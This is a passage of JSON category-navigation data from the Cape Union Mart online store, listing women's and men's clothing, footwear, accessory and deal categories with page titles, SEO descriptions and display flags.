Shoes"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Aqua Shoes","id":"women-footwear-water","name":"Aqua Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's aqua shoes at Cape Union Mart including brands like K-Way. Shop now with many ways to pay!","pageKeywords":"womens aqua shoes","pageTitle":"Women's Aqua Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-water","name":"Aqua Shoes"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Casual Footwear","id":"women-footwear-casual","name":"Casual Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's casual shoes & boots at Cape Union Mart including brands like K-Way and Rare Earth. Shop now with many ways to pay!","pageKeywords":"womens casual shoes, womens casual boots","pageTitle":"Women's Casual Shoes & Boots - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-casual","name":"Casual Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Slippers","id":"women-footwear-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Shop for women's slippers online at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens slippers","pageTitle":"Women's Slippers - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-slippers","name":"Slippers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Footwear Accessories","id":"women-footwear-accessories","name":"Footwear Accessories","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's footwear accessories at Cape Union Mart including comfort insoles & much more. Shop now with many ways to pay!","pageKeywords":"womens footwear accessories","pageTitle":"Women's Footwear Accessories - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-accessories","name":"Footwear Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Footwear","id":"women-footwear","name":"Footwear","onlineSubCategoriesCount":9,"pageDescription":"Discover the best selection of women's footwear at Cape Union Mart including brands like brands like K-Way & The North Face. Shop now with many ways to pay!","pageKeywords":"womens footwear","pageTitle":"Women's Footwear - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Down & Puffer Jackets","id":"women-jackets-down","name":"Down & Puffer Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's down & insulated jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens puffer jackets, womens down jackets, womens insulated jackets","pageTitle":"Women's Down & Insulated Puffer Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-down","name":"Down & Puffer Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-jackets","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Softshell Jackets","id":"women-jackets-softshell","name":"Softshell Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's softshell jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens softshell jackets","pageTitle":"Women's Softshell Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-softshell","name":"Softshell Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fleece Jackets","id":"women-jackets-fleece","name":"Fleece Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's fleece jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens fleece jackets","pageTitle":"Fleece - Jackets - Women","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-fleece","name":"Fleece Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Rain & Wind Jackets","id":"women-jackets-rain","name":"Rain & Wind Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's rain jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens rain jackets","pageTitle":"Women's Rain Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-rain","name":"Rain & Wind Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Casual Jackets","id":"women-jackets-casual","name":"Casual Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's casual jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens casual jackets","pageTitle":"Women's Casual Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-casual","name":"Casual Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Jackets","id":"women-jackets","name":"Jackets","onlineSubCategoriesCount":5,"pageDescription":"Shop a wide selection of women's outdoor jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens jackets","pageTitle":"Women's Jackets - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Fragrances","id":"women-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Caps & Hats","id":"women-accessories-caps-hats","name":"Caps & Hats","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-caps-hats","name":"Caps & Hats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sunglasses","id":"women-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's sunglasses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens sunglasses, womens polarized sunglasses","pageTitle":"Women's Sunglasses | Polarized Sunglasses - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-sunglasses","name":"Sunglasses"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Handbags & Pouches","id":"women-accessories-bags","name":"Handbags & Pouches","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of handbags & pouches at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"handbags, pouches","pageTitle":"Handbags & Pouches - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-bags","name":"Handbags & Pouches"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Belts","id":"women-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's belts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens belts","pageTitle":"Women's Belts | Leather & Hiking Belts - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-belts","name":"Belts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Scarves & Buffs","id":"women-accessories-scarves","name":"Scarves & Buffs","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's scarves & buffs at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens scarves, womens buff","pageTitle":"Women's Scarves & Buffs - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-scarves","name":"Scarves & Buffs"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Beanies","id":"women-accessories-beanies","name":"Beanies","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's beanies at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens beanies","pageTitle":"Women's Beanies - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-beanies","name":"Beanies"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Socks","id":"women-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's socks at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"thermal socks, womens socks, hiking socks, trail socks","pageTitle":"Women's Socks | Thermal, Hiking & Trail Socks - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Baselayers","id":"women-accessories-underwear","name":"Baselayers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's baselayers & underwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens baselayers, womens underwear","pageTitle":"Women's Baselayers & Underwear - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-underwear","name":"Baselayers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Gloves","id":"women-accessories-gloves","name":"Gloves","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's gloves at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens gloves","pageTitle":"Women's Gloves - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-gloves","name":"Gloves"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Accessories","id":"women-accessories","name":"Accessories","onlineSubCategoriesCount":10,"pageDescription":"Shop a wide selection of women's accessories at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens accessories","pageTitle":"Women's Accessories - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 & Save R150 on Women's Fleece Tops","id":"women-deals-lightweight-fleece","name":"Buy 2 & Save R150 on Fleece Tops","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-lightweight-fleece","name":"Buy 2 & Save R150 on Fleece Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Selected Women’s T-shirts for R399","id":"women-deals-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"women-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Deals","id":"women-deals","name":"Deals","onlineSubCategoriesCount":3,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women","id":"women","name":"Women","onlineSubCategoriesCount":8,"pageDescription":"Shop a wide selection of outdoor clothing & accessories for women at Cape Union Mart including brands like K-Way, Salomon, Rare Earth and more.","pageKeywords":"women","pageTitle":"Women | Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"women","name":"Women"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fwomen-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-women","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw01ebcfff\u002Fnavigation\u002FQ4_Women_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw5952a03c\u002Fnavigation\u002FQ4_Women_Nav_Mobile.jpg","link":"\u002Fc\u002Fwomen-new\u002F","target":"_self"}},{"categories":[{"description":"Men's New In","id":"men-new","name":"New in","onlineSubCategoriesCount":0,"pageDescription":"Shop what's new in men's clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"new in men","pageTitle":"New in Men - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-new","name":"New in"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's T-Shirts","id":"men-tops-tshirts","name":"T-Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's t-shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens t shirts","pageTitle":"Men's Shirts - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-tshirts","name":"T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Polo Shirts & Golfers","id":"men-tops-polos","name":"Polo Shirts & Golfers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's polo shirts & golfers at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens polo shirts, mens golfers","pageTitle":"Men's Polo Shirts & Golfers - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-polos","name":"Polo Shirts & Golfers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shirts","id":"men-tops-shirts","name":"Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens shirts","pageTitle":"Men's Shirts - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-shirts","name":"Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Technical Shirts","id":"men-tops-technical","name":"Technical Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's technical shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens technical shirts","pageTitle":"Technical Shirts - Men","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-technical","name":"Technical Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Knitwear & Sweaters","id":"men-tops-sweaters","name":"Knitwear & Sweaters","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's sweaters and knitwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens sweaters, mens knitwear","pageTitle":"Men's Sweaters & Knitwear - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-sweaters","name":"Knitwear & Sweaters"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fleece Tops","id":"men-tops-fleece","name":"Fleece Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's fleece tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens fleece tops","pageTitle":"Men's Fleece Tops - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-fleece","name":"Fleece Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Tops","id":"men-tops","name":"Tops","onlineSubCategoriesCount":6,"pageDescription":"Shop a wide selection of men's tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens tops","pageTitle":"Men's Tops - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Shorts","id":"men-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's shorts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens shorts, mens cargo shorts, mens hiking shorts, mens casual shorts","pageTitle":"Men's Shorts | Cargo, Hiking & Casual Shorts - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-shorts","name":"Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Pants","id":"men-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's pants at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens cargo pants, mens chino pants, mens pants, mens hiking pants","pageTitle":"Men's Pants | Cargo, Chino & Hiking Pants - Cape Union 